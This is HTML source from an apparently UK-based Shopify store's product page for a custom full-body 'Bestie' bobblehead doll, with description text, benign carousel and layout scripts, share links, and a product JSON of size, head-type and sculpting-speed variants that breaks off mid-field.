<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090543.jpg?v=1609896458" alt=""></div>
<div class="descri">
<br><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span>
</div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the image to </span><a href="mailto:support@bobblegifts.co.uk"><span style="color: #ff0000;">support@bobblegifts.co.uk</span></a><span style="color: #ff0000;"> A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-1.jpg?v=1613984235" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-1.jpg?v=1613984235"></p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210120181503.jpg?v=1611137837"></p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:support@bobblegifts.co.uk">contact us</a>.</p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/old-page-1.jpg?v=1683337917" alt=""></p>
<p class="title"> </p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead craft and details</strong></span></p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090553.jpg?v=1609896305" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090553.jpg?v=1609896305"></p>
<p class="title"><span style="color: #ff2a00;"><strong>Customize a unique gift today </strong></span></p>
<p class="title"><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090529.jpg?v=1609896340" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090529.jpg?v=1609896340"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-3.jpg?v=1613984354" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-3.jpg?v=1613984354"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-4.jpg?v=1613984418" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-4.jpg?v=1613984418"></strong></p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
          
          <div class="product-info-box-img phone-only">
            <div class="d-flex">
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                  <span>Pay by Paypal or Credit Card</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                  <span>Good Service</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                  <span>Quality Guaranteed</span>
                </div>
              </div>	
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                  <span>No Hassle</span>
                </div>
              </div>
            </div>
          </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.co.uk/products/custom-bestie-bobblehead-doll" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Bestie%20Bobblehead%20Doll&amp;url=https://www.bobblegifts.co.uk/products/custom-bestie-bobblehead-doll" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.co.uk/products/custom-bestie-bobblehead-doll&amp;media=//www.bobblegifts.co.uk/cdn/shop/products/UK1141_1024x1024.jpg?v=1653124458&amp;description=Custom%20Bestie%20Bobblehead%20Doll" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobblehead-craft">Bobblehead Craft</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/bobblehead-figures">Bobblehead Figures</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-bobblehead-with-dog">custom bobblehead with dog</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/family-bobbleheads">Family Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-bestie-bobblehead-doll?variant=42356228554909" class="text-link continue-link">
                  Full details  <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
        </div>
      </div>
      
    </div><!-- /.wrapper -->
  </div><!-- /.box -->
</div><!-- /.product-single -->



<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom2">
    {"id":7393640710301,"title":"Custom Bestie Bobblehead Doll","handle":"custom-bestie-bobblehead-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-21T17:14:17+08:00","created_at":"2022-05-21T17:14:18+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Bobblehead Craft","Bobblehead Figures","custom bobblehead with dog","Family Bobbleheads","Needbase"],"price":13600,"price_min":13600,"price_max":17600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42356228554909,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":13600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228587677,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228620445,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":15100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228653213,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228685981,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":15000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228718749,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":15800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228751517,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Standard Sculpting"],"price":14700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228784285,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Faster Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228817053,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Fastest Sculpting"],"price":16200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228849821,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228882589,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228915357,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":16900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228948125,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Standard Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228980893,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229013661,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Fastest Sculpting"],"price":16900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229046429,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229079197,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":16800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229111965,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8.jpg?v=1666184863"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":25155716120733,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458","width":1200},{"alt":null,"id":26647130669213,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8.jpg?v=1666184863"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8.jpg?v=1666184863","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: 